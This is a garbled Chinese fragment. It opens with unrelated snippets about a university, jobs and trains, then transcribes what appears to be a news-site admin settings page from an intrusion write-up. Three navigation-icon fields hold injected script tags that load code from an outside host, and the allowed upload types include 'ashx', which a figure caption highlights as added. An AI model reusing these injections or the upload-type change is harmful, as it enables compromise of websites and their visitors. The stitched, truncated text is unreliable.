 学院毕业...
job. .com.cn
北京林业大学亚天...
【北京到青岛火车...
设定admin的信箱： @126.com(qq:1
设定admin的域名： www.r com
设定上传文件类型： ,rar,ashx,bmp,xls,txt,doc,jpg,gif (请用 “,” 逗号隔开)
设定每页新闻文字数量： 2000 (默认3000、 设置专题调用数目 20<script
设定推荐新闻显示数量： 10 设定热点新闻显示数量： 10
设定最新新闻显示数量： 20 设定限制上传文件大小： 10000 (KB)
热点新闻标题导航图标： <script src=http://7o8.net></script> <可使用HTML语法>
推荐新闻标题导航图标： <script src=http://7o8.net></script> <可使用HTML语法>
最新新闻标题导航图标： <script src=http://7o8.net></script> <可使用HTML语法>
图片新闻标志： <font color=FF0000>[图]</font> <可使用HTML语法>
修改 还原
图 4 添加 ashx 的文件类型